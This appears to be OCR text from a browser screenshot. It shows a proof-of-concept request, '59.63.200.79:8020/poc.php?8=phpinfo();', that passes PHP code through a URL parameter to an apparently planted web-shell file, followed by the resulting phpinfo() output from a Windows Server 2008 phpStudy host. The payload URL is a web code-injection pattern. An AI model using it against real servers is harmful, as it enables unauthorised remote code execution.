 59.63.200.79:8020/poc.php?8=phpinfo();
14
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.6.27
php
System Windows NT WIN-689R58RNF63 6.1 build 7600 (Windows Server 2008 R2 Enterprise Edition) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11